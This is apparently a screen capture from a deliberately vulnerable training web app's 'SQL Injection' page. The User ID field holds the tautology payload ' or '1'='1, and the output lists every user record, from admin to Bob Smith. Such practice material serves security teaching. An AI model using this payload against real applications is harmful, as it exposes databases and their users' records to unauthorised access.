 Vulnerability: SQL Injection
User ID:
Submit
ID: ' or '1'='1
First name: admin
Surname: admin
ID: ' or '1'='1
First name: Gordon
Surname: Brown
ID: ' or '1'='1
First name: Hack
Surname: Me
ID: ' or '1'='1
First name: Pablo
Surname: Picasso
ID: ' or '1'='1
First name: Bob
Surname: Smith